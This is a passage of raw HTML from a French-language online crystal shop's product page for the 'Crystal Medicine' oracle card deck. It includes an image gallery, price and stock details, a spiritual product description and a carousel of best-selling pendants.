https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1-1000x721.jpg 1000w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1-948x683.jpg 948w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1-1170x843.jpg 1170w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1-125x90.jpg 125w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Crystal Medicine - Oracle Cards - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5-1000x721.jpg 1000w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5-948x683.jpg 948w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5-1170x843.jpg 1170w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5-125x90.jpg 125w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Crystal Medicine - Oracle Cards - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2-1000x721.jpg 1000w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2-948x683.jpg 948w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2-1170x843.jpg 1170w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2-125x90.jpg 125w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Crystal Medicine - Oracle Cards - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3-1000x721.jpg 1000w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3-948x683.jpg 948w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3-1170x843.jpg 1170w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3-125x90.jpg 125w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Crystal Medicine - Oracle Cards - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4-1000x721.jpg 1000w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4-948x683.jpg 948w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4-1170x843.jpg 1170w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4-125x90.jpg 125w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div></div><div class="spswiper-pagination"></div><div class="wcgs-spswiper-button-next wcgs-spswiper-arrow"></div><div class="wcgs-spswiper-button-prev wcgs-spswiper-arrow"></div><div class="wcgs-lightbox top_right"><span class="sp_wgs-lightbox"><span class="sp_wgs-icon-search"></span></span></div></div><div class="wcgs-gallery-preloader" style="opacity: 1; z-index: 9999;"></div></div>
				<div class="summary">
					<h1 class="product_title entry-title">Cartes oracles “Crystal Medicine” (version anglaise seulement)<hr class="single-product-separator"></h1><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div><p class="price"><span class="woocs_price_code" data-product-id="819860"><span class="woocommerce-Price-amount amount"><bdi>39.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Vente au détail:</strong>&nbsp;vendu à l’unité.</p><div id="info-personalizado-dimensiones"><p><strong>Dimensions:</strong> 14.1 cm × 14.1 cm × 5 cm</p><p><strong>Poids:</strong> 405 g</p></div><p><strong>Vente en gros:</strong> vendu à l’unité (uniquement pour les distributeurs officiels).</p></div>
<p class="stock out-of-stock">En rupture d'inventaire</p>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class='wrap-woo-share'><div class='woo-share-item'><a href='http://www.facebook.com/sharer/sharer.php?u=https://crystaldreamsworld.com/fr/product/cartes-oracles-crystal-medicine-version-anglaise-seulement/'><i class='fa fa-facebook-f'></i></a></div><div class='woo-share-item'><a href='https://twitter.com/intent/tweet?url=https://crystaldreamsworld.com/fr/product/cartes-oracles-crystal-medicine-version-anglaise-seulement/'><i class='fa fa-twitter'></i></a></div><div class='woo-share-item'><a href='https://www.linkedin.com/sharing/share-offsite/?url=https://crystaldreamsworld.com/fr/product/cartes-oracles-crystal-medicine-version-anglaise-seulement/'><i class='fa fa-linkedin'></i></a></div><div class='woo-share-item'><a href='https://www.pinterest.com/pin/create/button/?url=https://crystaldreamsworld.com/fr/product/cartes-oracles-crystal-medicine-version-anglaise-seulement/'><i class='fa fa-pinterest'></i></a></div><div class='woo-share-item'><a href='https://www.tiktok.com/@crystaldreamsworld?is_from_webapp=1&sender_device=pc'><i class='fab fa-tiktok'></i></a></div><div class='woo-share-item'><a href='https://www.youtube.com/channel/UCNzSNaLcdcUUZBvuTUU1BHg?view_as=subscriber'><i class='fab fa-youtube'></i></a></div></div>				</div>

				
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Information complémentaire					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Avis (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2><strong>Qu’est-ce que l’oracle “Crystal Medicine</strong><strong>”?</strong></h2>
<p>En vous connectant à ces oracles sacrés de médecine de cristal, vous serez emmené dans un voyage puissant d&#8217;autonomisation et de maîtrise. Ces 33 cartes magiques agissent à tous les niveaux de votre être, mental, corps et esprit, et appliquent 5 aspects différents de la médecine, ce qui les rend holistiques dans leur application et leur approche. Le premier aspect des cartes est l&#8217;oracle ou l&#8217;essence, qui est ensuite soutenu par une ancienne médecine terrestre et un cristal qui s&#8217;alignent sur l&#8217;énergie et la signification de chaque carte. Les superbes images ont été canalisées et infusées d&#8217;énergie et de médecine pour l&#8217;âme. Ce jeu est unique car il propose également une cérémonie qui vous permet d&#8217;intégrer et d&#8217;incarner l&#8217;énergie pour une expérience de guérison profonde et puissante. Un magnifique livret en couleur est également inclus, offrant une abondance de sagesse chamanique.</p>
<p>&nbsp;</p>
<h2><strong>INFORMATION VENTE AU DÉTAIL</strong></h2>
<p><strong>Description du produit:</strong> un paquet de cartes oracles “Crystal Medicine” (veuillez noter que seulement la version anglaise est disponible).</p>
<p><strong>Dimension moyenne:</strong> 14,1 cm de longueur x 14,1 cm de largeur x 5 cm de hauteur.</p>
<p><strong>Poids moyen:</strong> 405 grammes.</p>
<p><strong>*Vente au détail:</strong>&nbsp;vous recevrez UN PAQUET DE CARTES ORACLES avec des dimensions presque identiques à celles mentionnées ci-dessus. Toutes les mesures sont approximatives. L’authenticité et la qualité sont garanties à 100%.&nbsp;<b></b>Apprenez-en davantage sur Crystal Dreams en nous suivant sur nos réseaux sociaux!</p>
<p>&nbsp;</p>
<h2><strong>INFORMATION VENTE EN GROS</strong></h2>
<p><strong>Description du produit:</strong>&nbsp;le prix est par unité individuelle. Veuillez noter que les prix en gros sont seulement disponibles pour nos distributeurs officiels.</p>
<p><strong>*Vente en gros:</strong>&nbsp;le prix est par unité et vous recevrez UN PAQUET DE CARTES ORACLES pour chaque quantité que vous ajoutez. Pour avoir accès aux prix en gros, vous devrez faire une demande pour devenir un distributeur officiel.</p>
<div class="slider__product-post"><h3>Vous cherchez quelque chose de spécial? Jetez un coup d'œil à nos produits les plus vendus!</h3><section id="prodSelling-carousel" class="splide slide-prod-intro" aria-label="Best Selling Product Images">
			  <div class="splide__track">
				<ul class="splide__list"><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/pendentif-en-spirale-de-lapis-lazuli-plat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/05/Untitled-design-2022-06-16T130316.899-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pendentif en spirale de lapis lazuli plat"/><div class='second_img_product'><img width="300" height="201" src='https://crystaldreamsworld.com/wp-content/uploads/2020/05/Lapis-Lazuli-flat-spiral-pendant-from-india-_-pendantif-Inde-spirale-Hand-300x201.jpg' alt='Pendentif en spirale de lapis lazuli plat'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/pendentif-en-spirale-de-lapis-lazuli-plat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Pendentif en spirale de lapis lazuli plat</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>11.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=793169&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-793169 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="793169"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:793169,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/pendentif-en-shungite-roulee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2017/09/Untitled-design-2022-08-16T130408.705-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pendentif en Shungite &#8211; Roulée"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2017/09/100-authentic-shungite-pendant-tumbled-6-1-300x216.jpg' alt='Pendentif en Shungite &#8211; Roulée'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/pendentif-en-shungite-roulee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Pendentif en Shungite &#8211; Roulée</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>14.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=7501&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7501 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="7501"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7501,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/pendentif-en-quartz-clair-cabochon-en-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-07-19T151424.812-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pendentif en quartz clair &#8220;cabochon&#8221; en argent sterling"/><div class='second_img_product'><img width="300" height="188" src='https://crystaldreamsworld.com/wp-content/uploads/2020/06/Clear-Quartz-Drop-Cabochon-Pendant-Sterling-Silver-Hand-300x188.jpg' alt='Pendentif en quartz clair &#8220;cabochon&#8221; en argent sterling'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/pendentif-en-quartz-clair-cabochon-en-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Pendentif en quartz clair &#8220;cabochon&#8221; en argent sterling</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>24.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=795710&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:100%"><strong  class="rating">5.00</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-795710 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="795710"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:795710,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/pendentif-amethyste-cone-en-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-06-10T125616.656-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pendentif améthyste ”cone” en argent sterling"/><div class='second_img_product'><img width="300" height="300" src='https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-06-10T125843.275-300x300.png' alt='Pendentif améthyste ”cone” en argent sterling'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/pendentif-amethyste-cone-en-argent-sterling/" 